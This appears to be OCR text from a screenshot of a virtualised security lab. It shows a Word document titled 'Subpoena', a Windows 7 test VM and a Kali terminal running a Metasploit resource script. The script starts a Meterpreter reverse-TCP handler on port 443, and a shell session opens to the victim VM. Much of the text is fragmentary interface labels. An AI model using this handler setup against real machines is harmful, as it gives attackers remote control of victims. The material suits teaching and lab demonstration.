 Jose's Mac mini
Control
Scaling
Clipboard
VMware Fusion File Edit View Virtual Machine Window Help
Tue 1:06 PM navegante
IBM Q
Dashboard
Of
Admin
System Config
Data Sources
Remote Netw
Services Conf
Apps
ystem Time: 5:06 PM
ense Close
sons
IE8 - Win7CLEAN
Subpoena - Microsoft Word non-commercial use
File Home Insert Page Layout References Mailings Review View Developer
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
AaBbCcDc
¶ Normal
AaBbCcDc
¶ No Spaci...
AaBbCc
Heading 1
AaBbCc
Heading 2
AaB
Title
Change
Styles
Styles
New Test
Page: 1 of 1 Words: 2
100%
Start
10:06 AM
4/14/2020
Debian 10.x 64-bit
me@kali: ~
01:06 PM
Trash
File System
Home
Kali Linux a...
ocx
me@kali: ~
File Actions Edit View Help
Metasploit tip: Display the Framework log using the log command, learn more
with help log
[*] Processing /root/jose.rc for ERB directives.
resource (/root/jose.rc)> use exploit/multi/handler
resource (/root/jose.rc)> set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
resource (/root/jose.rc)> set lport 443
lport ⇒ 443
resource (/root/jose.rc)> set lhost 172.16.60.124
lhost ⇒ 172.16.60.124
resource (/root/jose.rc)> service apache2 start
[*] exec: service apache2 start
resource (/root/jose.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (/root/jose.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.16.60.124:443
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 172.16.60
.229
[*] Meterpreter session 1 opened (172.16.60.124:443 → 172.16.60.229:49168)
at 2020-04-14 13:05:50
msf5 exploit(multi/handler) > sessions -K